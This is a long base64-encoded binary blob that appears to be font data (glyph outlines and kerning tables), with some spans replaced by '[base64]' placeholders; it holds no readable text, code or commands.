AD//wAwAAAEHAWwAgYAJwAA////+gAABCgFsAIGADwAAP//ADAAAATKBbACBgAqAAD//wA3AAAB5wWwAgYAKwAA//8AMAAABKwFsAIGAC0AAP//ADAAAAXZBbACBgAvAAD//wAwAAAEyAWwAgYAMAAA//8Ac//qBGIFxgIGADEAAP//ADAAAARPBbACBgAyAAD//wCyAAAEZwWwAgYANgAA//8AtgAABIwFsAIGADsAAP///98AAASLBbACBgA6AAD//wA3AAAC8wcJAiYAKwAAAAcAaP+hAUL//wC2AAAEjAb9AiYAOwAAAAcAaACzATb//wBL/+kDpAY6AiYAtgAAAAcAqQEb//v//wAq/+kDWgY5AiYAugAAAAcAqQDf//r//wAc/mEDZAY6AiYAvAAAAAcAqQD1//v//wCA//UCWgYlAiYAvgAAAAYAqRnmAAD//wBk/+gDowZ0AiYAxgAAAAYAqhXsAAD//wAmAAAD1QQ6AgYAiwAA//8AQv/qA44EUAIGAFEAAP///97+YAOlBDoCBgB0AAD//wB7AAADbwQ6AgYAWAAA////zwAAA3sEOgIGAFoAAP//AFz/9QLTBbMCJgC+AAAABgBogewAAP//AGT/6AOQBbMCJgDGAAAABgBoPuwAAP//AEL/6gOOBjoCJgBRAAAABwCpAPH/+///AGT/6ANmBiUCJgDGAAAABwCpANf/5v//AF3/6AUXBiICJgDJAAAABwCpAcj/4///ADAAAAQcBwkCJgAnAAAABwBoALUBQv//ADgAAAQgB0ACJgCsAAAABwBzAXsBQgABADD/6gP/BcYAPQAAATYuAicuAzc+AxceAwcjNi4CJyYOAgcGHgIXHgMHDgMnLgM3MwYeAhcWPgIC3QccO1QxR3taLwYGTHmeWl6PXy0FtAQPLlI+OFtEKQYGITxQK0x/WSsHB057oltfl2k1BbQEFjdaQDhfRy0BdztVPy4VHk1mg1Nalms7AgJIeJ9YNmZOMAEBI0FaNjRRPS4SIE5piFldlWc2AgJGdqBcO2dNLQEBID5ZAAD//wA3AAAB5wWwAgYAKwAA//8ANwAAAvMHCQImACsAAAAHAGj/oQFC//8AEP/oA8cFsAIGACwAAP//ADgAAATGBbACBgHYAAD//wAwAAAErAcuAiYALQAAAAcAcwFmATD//wCN/+cElAcbAiYA2QAAAAcAnADGAUP///++AAAD5gWwAgYAIwAA//8AMP//BBAFsAIGACQAAP//ADgAAAQVBbACBgCsAAD//wAwAAAEHAWwAgYAJwAA//8ANwAABMAHGwImANcAAAAHAJwBDAFD//8AMAAABdkFsAIGAC8AAP//ADAAAATKBbACBgAqAAD//wBz/+oEYgXGAgYAMQAA//8AOAAABMMFsAIGALEAAP//ADAAAARPBbACBgAyAAD//wBw/+kEVwXGAgYAJQAA//8AsgAABGcFsAIGADYAAP///98AAASLBbACBgA6AAD//wA2/+sDTgRQAgYAQwAA//8AQf/qA1sEUAIGAEcAAP//ACcAAAO3BcUCJgDrAAAABgCcYu0AAP//AEL/6gOOBFACBgBRAAD////Q/mADfARQAgYAUgAAAAEAQP/pA2cEUAAvAAAlFj4CPwEOAycuAz8BPgUXHgMHJzYuAicmDgIPAQ4BHgMBnjFKNyQKowtDaIdQbIpKFAsQCSM2TGJ6S1V3SyADowEKIT4zTGZBIwgQBAYFEihAgQIhO00sAUyFYzgCAliMsl16Qn9xXkMjAgJCbIxNASpVRCwCAz1lfz97JE9NRjYh////qP5GA2wEOgIGAFsAAP///88AAAN7BDoCBgBaAAD//wBB/+oDogXHAiYARwAAAAYAaFAAAAD//wAlAAADRQXqAiYA5wAAAAcAcwCg/+z//wAr/+oDQgRPAgYAVQAA//8AJQAAAc4FxgIGAEsAAP//ACUAAAKsBcYCJgCKAAAABwBo/1r//////z7+RgG+BcYCBgBMAAD//wAoAAAD2AXpAiYA7AAAAAcAcwD5/+v///+o/kYDbAXZAiYAWwAAAAYAnBwBAAD//wDMAAAGPgc0AiYAOQAAAAcAQgHQATb//wCGAAAFLwX+AiYAWQAAAAcAQgEnAAD//wDMAAAGPgc0AiYAOQAAAAcAcwJaATb//wCGAAAFLwX+AiYAWQAAAAcAcwGxAAD//wDMAAAGPgb9AiYAOQAAAAcAaAGaATb//wCGAAAFLwXHAiYAWQAAAAcAaADxAAD//wC2AAAEjAc0AiYAOwAAAAcAQgDpATb///+o/kYDbAX+AiYAWwAAAAYAQlcAAAD//wCqBCEBiQYAAgYACQAA//8AyAQRAqYGCAIGAAQAAP//AD7/8wPXBbAAJgQwAAAABwQwAfIAAP//AGMAAARcBhgAJgBIAAAABwBOAn8AAP///zX+RwKVBdoCJgCYAAAABwCb/2T/2f//AJEEFgHSBgACBgFmAAD//wAwAAAF2Qc0AiYALwAAAAcAcwJQATb//wAYAAAFawX+AiYATwAAAAcAcwIpAAD///++/mkD5gWwAiYAIwAAAAcAogFDAAD//wA2/mkDTgRQAiYAQwAAAAcAogClAAD////v/+oEYgamAiYAMQAAAAcBzP8eAM3//wBjAAAGDgYZACYASAAAAAcBkgJ/AAD//wBjAAAG2wYYACYASAAAACcASAJ/AAAABwBOBP4AAP//ADAAAAQcB0ACJgAnAAAABwBCAOsBQv//ADcAAATAB0ACJgDXAAAABwBCAUcBQv//AEH/6gNbBf4CJgBHAAAABwBCAIYAAP//ACcAAAO3BeoCJgDrAAAABwBCAJ3/7P//AIMAAATdBbACBgC0AAD//wBR/igEfAQ8AgYAyAAA//8AugAABKEG6AImARQAAAAHAKcDmwD6//8AkAAAA64FwQImARUAAAAHAKcDFP/T//8AQv5GB1sEUAAmAFEAAAAHAFsD7wAA//8Ac/5GCB8FxgAmADEAAAAHAFsEswAA//8AKf5RA/UFxwImANYAAAAHAc0BQv+4//8AJf5SAykETwImAOoAAAAHAc0A/v+5//8AcP5RBFcFxgImACUAAAAHAc0Bgf+4//8AQP5RA2cEUAImAEUAAAAHAc0BBv+4//8AtgAABIwFsAIGADsAAP//AJD+YAObBDoCBgC4AAD//wA3AAAB5wWwAgYAKwAA////vQAABoIHGwImANUAAAAHAJwBuAFD////tgAABT0FxQImAOkAAAAHAJwBJP/t//8ANwAAAecFsAIGACsAAP///74AAAQtBw8CJgAjAAAABwCcAOIBN///ADb/6wOlBdkCJgBDAAAABgCcWgEAAP///74AAAQ5Bv0CJgAjAAAABwBoAOcBNv//ADb/6wOxBccCJgBDAAAABgBoXwAAAP///5AAAAaDBbACBgB/AAD//wAZ/+oFZARQAgYAhAAA//8AMAAABBwHGwImACcAAAAHAJwAsAFD//8AQf/qA5YF2QImAEcAAAAGAJxLAQAA//8AVP/qBFgG2wImAUEAAAAHAGgAsAEU//8ARf/qA0gEUQIGAJkAAP//AEX/6gOcBcgCJgCZAAAABgBoSgEAAP///70AAAaCBwkCJgDVAAAABwBoAb0BQv///7YAAAU9BbMCJgDpAAAABwBoASn/7P//ACn/6QP9Bx4CJgDWAAAABwBoAKsBV///ACX/6wN9BccCJgDqAAAABgBoKwAAAP//ADcAAATABvoCJgDXAAAABwBuAQ8BSv//ACcAAAO5BaQCJgDrAAAABgBuZfQAAP//ADcAAATABwkCJgDXAAAABwBoAREBQv//ACcAAAO5BbMCJgDrAAAABgBoZ+wAAP//AHP/6gRiBv8CJgAxAAAABwBoAP8BOP//AEL/6gOqBccCJgBRAAAABgBoWAAAAP//AGT/6gRTBcYCBgESAAD//wBC/+oDjgRQAgYBEwAA//8AZP/qBFgHBAImARIAAAAHAGgBBgE9//8AQv/qA6MF4wImARMAAAAGAGhRHAAA//8Ac//qBFQHHwImAOIAAAAHAGgA9AFY//8AM//pA5QFxwImAPoAAAAGAGhCAAAA//8Ajf/nBJQG+gImANkAAAAHAG4AyQFK////qP5GA3MFuAImAFsAAAAGAG4fCAAA//8Ajf/nBJQHCQImANkAAAAHAGgAywFC////qP5GA3MFxwImAFsAAAAGAGghAAAA//8Ajf/nBJQHQQImANkAAAAHAKEBLQFC////qP5GA+EF/wImAFsAAAAHAKEAgwAA//8AxgAABJ0HCQImANwAAAAHAGgA7QFC//8AfgAAA4EFswImAPQAAAAGAGgv7AAA//8AOv/+BckHCQAmAOEPAAAnACsD4gAAAAcAaAGUAUL//wAn//8E8AWzACYA+QAAACcAigNiAAAABwBoAQD/7P///9/+RwSLBbACJgA6AAAABwHPAwUAAP///8/+RwN7BDoCJgBaAAAABwHPAj4AAP//AEb/6gP1BgACBgBGAAD////Z/kcEugWwAiYA2AAAAAcBzwODAAD////S/kcDwgQ6AiYA7QAAAAcBzwLEAAD///++/qAD5gWwAiYAIwAAAAcAqASMAAD//wA2/qADTgRQAiYAQwAAAAcAqAPuAAD///++AAAD5ge6AiYAIwAAAAcApgRIAUb//wA2/+sDTgaEAiYAQwAAAAcApgPAABD///++AAAFUweeAiYAIwAAAAcBmQDFAQn//wA2/+sEywZpAiYAQwAAAAYBmT3UAAD///++AAAEDQeaAiYAIwAAAAcBmADRARj//wA2/+sDhQZlAiYAQwAAAAYBmEnjAAD///++AAAEzQfPAiYAIwAAAAcB0ADNAQD//wA2/+sERQaaAiYAQwAAAAYB0EXLAAD///++AAAEDQfaAiYAIwAAAAcB0wDOAQb//wA2/+sDhQalAiYAQwAAAAYB00bRAAD///++/qAD6gc2AiYAIwAAACcAmgDYATYABwCoBIwAAP//ADb+oANiBgACJgBDAAAAJgCaUAAABwCoA+4AAAAA////vgAABAIH0gImACMAAAAHAdwBAQFI//8ANv/rA3oGnAImAEMAAAAGAdx5EgAA////vgAABCQH0wImACMAAAAHAZoBBwFa//8ANv/rA5wGnQImAEMAAAAGAZp/JAAA////vgAAA+8IPwImACMAAAAHAd0BAgE9//8ANv/rA2cHCQImAEMAAAAGAd16BwAA////vgAABB4IFAImACMAAAAHAcABAwFF//8ANv/rA5YG3gImAEMAAAAGAcB7DwAA////vv6gBC0HDwImACMAAAAnAJwA4gE3AAcAqASMAAD//wA2/qADpQXZAiYAQwAAACYAnFoBAAcAqAPuAAAAAP//ADD+qgQcBbACJgAnAAAABwCoBFEACv//AEH+oANbBFACJgBHAAAABwCoBCUAAP//ADAAAAQcB8YCJgAnAAAABwCmBBYBUv//AEH/6gNbBoQCJgBHAAAABwCmA7EAEP//ADAAAAQcBy0CJgAnAAAABwCgAK4BRv//AEH/6gOYBesCJgBHAAAABgCgSQQAAP//ADAAAAUhB6oCJgAnAAAABwGZAJMBFf//AEH/6gS8BmkCJgBHAAAABgGZLtQAAP//ADAAAAQcB6YCJgAnAAAABwGYAJ8BJP//AEH/6gN2BmUCJgBHAAAABgGYOuMAAP//ADAAAASbB9sCJgAnAAAABwHQAJsBDP//AEH/6gQ2BpoCJgBHAAAABgHQNssAAP//ADAAAAQcB+YCJgAnAAAABwHTAJwBEv//AEH/6gN2BqUCJgBHAAAABgHTN9EAAP//ADD+qgQcB0ICJgAnAAAAJwCaAKYBQgAHAKgEUQAK//8AQf6gA1sGAAImAEcAAAAmAJpBAAAHAKgEJQAAAAD//wA3AAACgAfGAiYAKwAAAAcApgMBAVL//wAlAAACOQaCAiYAigAAAAcApgK6AA7////3/qkB5wWwAiYAKwAAAAcAqAM8AAn////j/qoBzgXGAiYASwAAAAcAqAMoAAr//wBz/qAEYgXGAiYAMQAAAAcAqASbAAD//wBC/qADjgRQAiYAUQAAAAcAqAQzAAD//wBz/+oEYge8AiYAMQAAAAcApgRgAUj//wBC/+oDjgaEAiYAUQAAAAcApgO5ABD//wBz/+oFawegAiYAMQAAAAcBmQDdAQv//wBC/+oExAZpAiYAUQAAAAYBmTbUAAD//wBz/+oEYgecAiYAMQAAAAcBmADpARr//wBC/+oDjgZlAiYAUQAAAAYBmELjAAD//wBz/+oE5QfRAiYAMQAAAAcB0ADlAQL//wBC/+oEPgaaAiYAUQAAAAYB0D7LAAD//wBz/+oEYgfcAiYAMQAAAAcB0wDmAQj//wBC/+oDjgalAiYAUQAAAAYB0z/RAAD//wBz/qAEYgc4AiYAMQAAACcAmgDwATgABwCoBJsAAP//AEL+oAOOBgACJgBRAAAAJgCaSQAABwCoBDMAAAAA//8AXv/qBUkHLwImAJQAAAAHAHMBswEx//8AQv/qBFkF/gImAJUAAAAHAHMBHwAA//8AXv/qBUkHLwImAJQAAAAHAEIBKQEx//8AQv/qBFkF/gImAJUAAAAHAEIAlQAA//8AXv/qBUkHtQImAJQAAAAHAKYEVAFB//8AQv/qBFkGhAImAJUAAAAHAKYDwAAQ//8AXv/qBUkHHAImAJQAAAAHAKAA7AE1//8AQv/qBFkF6wImAJUAAAAGAKBYBAAA//8AXv6gBUkGOQImAJQAAAAHAKgEigAA//8AQv6XBFkEsQImAJUAAAAHAKgEL//3//8AWf6gBHgFsAImADcAAAAHAKgEcgAA//8AV/6gA5MEOgImAFcAAAAHAKgD9AAA//8AWf/oBHgHugImADcAAAAHAKYENgFG//8AV//pA5MGhAImAFcAAAAHAKYDsQAQ//8AWf/oBbYHQAImAJYAAAAHAHMBtwFC//8AV//pBJ8F6gImAJcAAAAHAHMBGf/s//8AWf/oBbYHQAImAJYAAAAHAEIBLQFC//8AV//pBJ8F6gImAJcAAAAHAEIAj//s//8AWf/oBbYHxgImAJYAAAAHAKYEWAFS//8AV//pBJ8GcAImAJcAAAAHAKYDuv/8//8AWf/oBbYHLQImAJYAAAAHAKAA8AFG//8AV//pBJ8F1wImAJcAAAAGAKBS8AAA//8AWf6YBbYGBAImAJYAAAAHAKgEkP/4//8AV/6gBJ8EkgImAJcAAAAHAKgD+gAA//8Atv6gBIwFsAImADsAAAAHAKgESwAA////qP4DA2wEOgImAFsAAAAHAKgEfv9j//8AtgAABIwHugImADsAAAAHAKYEFAFG////qP5GA2wGhAImAFsAAAAHAKYDggAQ//8AtgAABIwHIQImADsAAAAHAKAArAE6////qP5GA2wF6wImAFsAAAAGAKAaBAAAAAIARv/[base64]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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//[base64]/IL/AwqDFAMdgyYDLoM3A0KDWwNgg2kDcYOEA4yDlQOhg6sDtIO3A7mDwAPEg8cDzYPPA9SD6APug/UD+oQDBAuEEgQThBwEJIQtBEmEVARdhGUEa4ScBJ6EsgTFhMgEyYTLBMyEzgTPhNkE24TeBOWE6gTuhPME9YT8BQCFCgUThR0FJoVhBX2FmgW2hdMF74YMBiiGLQYyhjgGPYZDBkuGVAZchmUGbYZ3BoCGigaThp0GnoagBqGGowbHhs8G1obeBuWG7Qb0hvwG/ocBBwOHBgcIhxMHHYcoBzKHPQdEh0wHaIdwB4yHlAewh7gHvIfBB8WHygfTh9kH24fhB+OH6Qfrh/EH84f5B/[base64]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VP/5gFU/9AACwDUABQA4f/gAOgAEwE4/+EBOf/gATz/4QFB/+kBSf/fAUv/3gFT/98BVf/yABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AABQAZ//IA4f/xAUn/8gFL//IBU//yAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAwA1AATAOH/5gDi//QA6AASAPH/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAJAOH/wwDx/88BL//OATj/5wE7/98BSf/RAUv/7AFT/6ABVP/RAAIA1P/iAVP/5AACANT/4QDo/+QABgDo/+4A8f/uAQT/9AEb//EBL//vAVT/7wAEAPH/9AEE//UBL//1AVT/9QACAOj/yQEX/+4ABgDoABQA8f/tAPf/4gEv/+0BOf/tAVT/7QABARf/8QAFARf/6wGe/+sBov/pAar/6wGs/+sAEwBIAA0Awv+rAMP/wADH/9UA6P+qARf/4gEbAAwBSgALAUwACwGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/7AABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AAGAOgAFADx//AA/AAMAS//8AE5/+YBVP/wAAUA6AA6APH/4wEv/+IBOf/jAVT/4wAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAYAxf/qAOj/7gDx/7ABL//sAVT/7AHU/+gAAQDo/+8ACADx/7oBBP/PARv/2wEv/1ABOf+dAUr/8AFM//IBVP9MAAgA8f+6AQT/zwEb/9sBL/9QATn/nQFK//ABTP/yAVT/TAAIAPH/ugEE/88BG//bAS//UAE5/50BSv/wAUz/8gFU/0wAHAAh/8MAVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAS//nwE4/1EBOf97ATv/ygE8/90BQf/yAUn/dQFL/8oBU/9PAVT/jAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQALABQAPwARAFT/4gBfABMBnP+0AZ7/2QGi/9kBqv/ZAaz/2QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48AAgDo/8kBF//uABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAIA6P/JARf/7gABAFkACwABAFkACwABAFkACwABAFkACwABAFkACwAJAZ7/8gGi//IBqv/yAaz/8gGv/8ABsP/sAbH/xwGy/9gBtP+/AAIBsf/uAbL/9QACAar/6wGs/+sABwGq/+8BrP/wAa//uwGw/+wBsf+3AbL/1QG0/7QABAGv/+4Bsf/xAbP/7AG0/+oABAGv/+kBsf/rAbL/8QG0/+UABAGv//IBsf